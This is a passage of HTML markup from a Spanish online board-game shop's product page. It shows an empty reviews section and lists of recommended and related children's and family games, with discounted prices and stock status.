<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/" rel="tag">Eurogames</a>, <a href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/" rel="tag">Familiares</a>, <a href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/" rel="tag">Infantiles</a>, <a href="https://arte9.com/categoria-producto/juegos-de-mesa/" rel="tag">Juegos de mesa</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-4751 status-publish first instock product_cat-juegos-de-mesa product_cat-familiares product_cat-infantiles product_cat-partygames product_cat-fillers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/dobble-kids/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/DOBBLE-INFANTIL-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/DOBBLE-INFANTIL-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/DOBBLE-INFANTIL-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/DOBBLE-INFANTIL.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DOBBLE: KIDS &#8211; INFANTIL . . .</h2>
		<span class="autor">Dobble - Versión</span><br><span class="price"><span class="tachado" style="color:#b09999;">13,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 12,59€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=4751" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4751" data-product_sku="" aria-label="Añadir &ldquo;DOBBLE: KIDS - INFANTIL&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-5014 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-infantiles product_cat-eurogames product_tag-espanol has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/catan-junior/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/CATAN-JUNIOR-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/CATAN-JUNIOR-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/CATAN-JUNIOR-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/CATAN-JUNIOR.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CATAN JUNIOR</h2>
		<span class="autor">Devir</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 26,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=5014" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5014" data-product_sku="" aria-label="Añadir &ldquo;CATAN JUNIOR&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-11863 status-publish outofstock product_cat-juegos-de-mesa product_cat-familiares product_cat-infantiles product_cat-eurogames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/andor-junior/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/03/AndorJunior-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/03/AndorJunior-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/03/AndorJunior-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/03/AndorJunior.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ANDOR JUNIOR</h2>
		<span class="autor">Juego de Tablero</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,95€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 26,96€ </span></span>	
</a><a href="https://arte9.com/producto/andor-junior/" data-quantity="1" class="button product_type_simple" data-product_id="11863" data-product_sku="" aria-label="NO STOCK &ldquo;ANDOR JUNIOR&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-7854 status-publish instock product_cat-juegos-de-mesa product_cat-infantiles product_cat-partygames product_cat-fillers has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cortex-challenge-kids/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/11/CORTEX-CHALLENGE-KIDS-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/11/CORTEX-CHALLENGE-KIDS-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/11/CORTEX-CHALLENGE-KIDS-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/11/CORTEX-CHALLENGE-KIDS.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CORTEX CHALLENGE KIDS</h2>
		<span class="autor">Party Game</span><br><span class="price"><span class="tachado" style="color:#b09999;">15,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 14,39€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=7854" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7854" data-product_sku="" aria-label="Añadir &ldquo;CORTEX CHALLENGE KIDS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-7802 status-publish outofstock product_cat-juegos_de_cartas product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-cooperativos product_cat-para2jugadores has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/andor-chada-y-thorn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/11/CHADA-Y-THORN-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/11/CHADA-Y-THORN-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/11/CHADA-Y-THORN-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/11/CHADA-Y-THORN.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CHADA Y THORN &#8211; LEYENDAS . . .</h2>
		<span class="autor">Leyendas de Andor - Expansión 3</span><br><span class="price"><span class="tachado" style="color:#b09999;">19,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 17,99€ </span></span>	
</a><a href="https://arte9.com/producto/andor-chada-y-thorn/" data-quantity="1" class="button product_type_simple" data-product_id="7802" data-product_sku="" aria-label="NO STOCK &ldquo;CHADA Y THORN - LEYENDAS DE ANDOR&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-4798 status-publish last instock product_cat-juegos-de-mesa product_cat-familiares product_cat-infantiles product_cat-eurogames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/aventureros-al-tren-el-primer-viaje/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/AVENTUREROS-PRIMER-VIAJE-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/AVENTUREROS-PRIMER-VIAJE-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/AVENTUREROS-PRIMER-VIAJE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/AVENTUREROS-PRIMER-VIAJE.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL PRIMER VIAJE &#8211; ¡AVEN . . .</h2>
		<span class="autor">Aventureros al Tren - Infantil</span><br><span class="price"><span class="tachado" style="color:#b09999;">32,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 29,69€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=4798" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4798" data-product_sku="" aria-label="Añadir &ldquo;EL PRIMER VIAJE - ¡AVENTUREROS AL TREN!&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-43846 status-publish first outofstock product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/senda-de-lo-extrano-6-dungeons-kids/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/04/DUNGEONS-2-KIDS-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/04/DUNGEONS-2-KIDS-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/04/DUNGEONS-2-KIDS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/04/DUNGEONS-2-KIDS-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/04/DUNGEONS-2-KIDS-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/04/DUNGEONS-2-KIDS-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SENDA DE LO EXTRAÑO (6) &#821 . . .</h2>
		<span class="autor">Dungeons & Kids - Miniaturas 2</span><br><span class="price"><span class="tachado" style="color:#b09999;">24,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 22,49€</span></span>	
</a><a href="https://arte9.com/producto/senda-de-lo-extrano-6-dungeons-kids/" data-quantity="1" class="button product_type_simple" data-product_id="43846" data-product_sku="" aria-label="NO STOCK &ldquo;SENDA DE LO EXTRAÑO (6) - DUNGEONS &amp; KIDS 2&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-30324 status-publish outofstock product_cat-juegos-de-mesa product_cat-familiares product_cat-infantiles product_cat-cooperativos product_cat-nocedades_comics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/zombie-teenz-evolution/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/07/ZOMBIE-TEENZ-EVOLUTION-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/07/ZOMBIE-TEENZ-EVOLUTION-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/07/ZOMBIE-TEENZ-EVOLUTION-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/07/ZOMBIE-TEENZ-EVOLUTION-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ZOMBIE TEENZ EVOLUTION</h2>
		<span class="autor">Juego de Mesa</span><br><span class="price"><span class="tachado" style="color:#b09999;">24,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 22,49€ </span></span>	
</a><a href="https://arte9.com/producto/zombie-teenz-evolution/" data-quantity="1" class="button product_type_simple" data-product_id="30324" data-product_sku="" aria-label="NO STOCK &ldquo;ZOMBIE TEENZ EVOLUTION&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-44187 status-publish outofstock product_cat-juegos-de-mesa product_cat-familiares product_cat-eurogames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/pocimas-y-brebajes/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-BREBAJES-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-BREBAJES-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-BREBAJES-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-BREBAJES-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-BREBAJES-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/04/PÓCIMAS-BREBAJES-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PÓCIMAS Y BREBAJES</h2>
		<span class="autor">Juego de Mesa</span><br><span class="price"><span class="tachado" style="color:#b09999;">46,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 42,29€ </span></span>	
</a><a href="https://arte9.com/producto/pocimas-y-brebajes/" data-quantity="1" class="button product_type_simple" data-product_id="44187" data-product_sku="" aria-label="NO STOCK &ldquo;PÓCIMAS Y BREBAJES&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-7785 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-cooperativos product_cat-para2jugadores has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/las-leyendas-de-andor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/11/ANDOR-LAS-LEYENDAS-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/11/ANDOR-LAS-LEYENDAS-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/11/ANDOR-LAS-LEYENDAS-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/11/ANDOR-LAS-LEYENDAS.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LAS LEYENDAS DE ANDOR</h2>
		<span class="autor">Juego de Tablero</span><br><span class="price"><span class="tachado" style="color:#b09999;">41,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 37,79€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=7785" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7785" data-product_sku="" aria-label="Añadir &ldquo;LAS LEYENDAS DE ANDOR&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-3719 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-infantiles product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/times-up-kids/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/TIMESUP-KIDS-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/TIMESUP-KIDS-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/TIMESUP-KIDS-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/TIMESUP-KIDS.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">TIME&#8217;S UP KIDS</h2>
		<span class="autor">Party Game</span><br><span class="price"><span class="tachado" style="color:#b09999;">20,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 18,89€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=3719" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3719" data-product_sku="" aria-label="Añadir &ldquo;TIME&#039;S UP KIDS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-32850 status-publish last instock product_cat-juegos-de-mesa product_cat-familiares product_cat-infantiles product_cat-cooperativos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/mysterium-kids-el-tesoro-del-capitan-bu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/09/MYSTERIUM-KIDS-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/09/MYSTERIUM-KIDS-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/09/MYSTERIUM-KIDS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/09/MYSTERIUM-KIDS-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">MYSTERIUM KIDS: EL TESORO DEL  . . .</h2>
		<span class="autor">Juego de Mesa</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 26,99€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=32850" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="32850" data-product_sku="" aria-label="Añadir &ldquo;MYSTERIUM KIDS: EL TESORO DEL CAPITÁN BU&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-43830 status-publish first outofstock product_cat-juegosdeminiaturas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/senda-de-guerra-6-dungeons-kids/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2023/04/DUNGEONS-1-KIDS-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2023/04/DUNGEONS-1-KIDS-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2023/04/DUNGEONS-1-KIDS-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2023/04/DUNGEONS-1-KIDS-1-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2023/04/DUNGEONS-1-KIDS-1-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2023/04/DUNGEONS-1-KIDS-1.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SENDA DE GUERRA (6) &#8211; DU . . .</h2>
		<span class="autor">Dungeons & Kids - Miniaturas 1</span><br><span class="price"><span class="tachado" style="color:#b09999;">24,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 22,49€</span></span>	
</a><a href="https://arte9.com/producto/senda-de-guerra-6-dungeons-kids/" data-quantity="1" class="button product_type_simple" data-product_id="43830" data-product_sku="" aria-label="NO STOCK &ldquo;SENDA DE GUERRA (6) - DUNGEONS &amp; KIDS 1&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-4745 status-publish instock product_cat-juegos-de-mesa product_cat-infantiles product_cat-partygames has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/jungle-speed-kids/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/10/JUNGLE-SPEED-KIDS-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/10/JUNGLE-SPEED-KIDS-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/10/JUNGLE-SPEED-KIDS-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/10/JUNGLE-SPEED-KIDS.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">JUNGLE SPEED KIDS</h2>
		<span class="autor">Juego de Habilidad</span><br><span class="price"><span class="tachado" style="color:#b09999;">21,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 19,79€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=4745" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4745" data-product_sku="" aria-label="Añadir &ldquo;JUNGLE SPEED KIDS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-7803 status-publish instock product_cat-juegos-de-mesa product_cat-cooperativos product_cat-para2jugadores has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/andor-4-la-ultima-esperanza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/11/ANDOR-ESPERANZA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/11/ANDOR-ESPERANZA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/11/ANDOR-ESPERANZA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/11/ANDOR-ESPERANZA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">LA ÚLTIMA ESPERANZA &#8211; L . . .</h2>
		<span class="autor">Leyendas de Andor - Expansión 5</span><br><span class="price"><span class="tachado" style="color:#b09999;">58,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 53,01€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=7803" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7803" data-product_sku="" aria-label="Añadir &ldquo;LA ÚLTIMA ESPERANZA - LEYENDAS DE ANDOR III&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-7800 status-publish outofstock product_cat-juegos-de-mesa product_cat-cooperativos product_cat-para2jugadores has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/andor-3-viaje-al-norte/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/11/ANDOR-VIAJE-AL-NORTE-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/11/ANDOR-VIAJE-AL-NORTE-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/11/ANDOR-VIAJE-AL-NORTE-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/11/ANDOR-VIAJE-AL-NORTE.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">VIAJE AL NORTE &#8211; LEYENDA . . .</h2>
		<span class="autor">Leyendas de Andor - Expansión 2</span><br><span class="price"><span class="tachado" style="color:#b09999;">41,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 37,79€ </span></span>	
</a><a href="https://arte9.com/producto/andor-3-viaje-al-norte/" data-quantity="1" class="button product_type_simple" data-product_id="7800" data-product_sku="" aria-label="NO STOCK &ldquo;VIAJE AL NORTE - LEYENDAS DE ANDOR II&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-7799 status-publish outofstock product_cat-juegos-de-mesa product_cat-cooperativos product_cat-para2jugadores has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/las-leyendas-de-andor-2-el-escudo-de-las-estrellas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/11/ANDOR-EL-ESCUDO-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/11/ANDOR-EL-ESCUDO-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/11/ANDOR-EL-ESCUDO-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/11/ANDOR-EL-ESCUDO.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">EL ESCUDO DE LAS ESTRELLAS &#8 . . .</h2>
		<span class="autor">Leyendas de Andor - Expansión 1</span><br><span class="price"><span class="tachado" style="color:#b09999;">22,90€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 20,61€ </span></span>	
</a><a href="https://arte9.com/producto/las-leyendas-de-andor-2-el-escudo-de-las-estrellas/" data-quantity="1" class="button product_type_simple" data-product_id="7799" data-product_sku="" aria-label="NO STOCK &ldquo;EL ESCUDO DE LAS ESTRELLAS - LEYENDAS DE ANDOR&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-341 status-publish first instock product_cat-juegos-de-mesa product_cat-juegosdecartasnocoleccionables product_cat-familiares product_cat-infantiles product_cat-mesa_mas_vendidos has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/virus-2-evolution/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-793x1024.jpg 793w, https://arte9.com/wp-content/uploads/2018/06/VIRUS-2-768x992.jpg 768w, https://arte9.com/wp-content/uploads/2018/06/VIRUS-2.jpg 800w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">VIRUS 2 EVOLUTION</h2>
		<span class="autor">Virus - Expansión</span><br><span class="price"><span class="tachado" style="color:#b09999;">11,95€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 10,76€ </span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=341" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="341" data-product_sku="" aria-label="Añadir &ldquo;VIRUS 2 EVOLUTION&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1606 status-publish instock product_cat-juegos-de-mesa product_cat-familiares product_cat-partygames product_cat-mesa_mas_vendidos has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
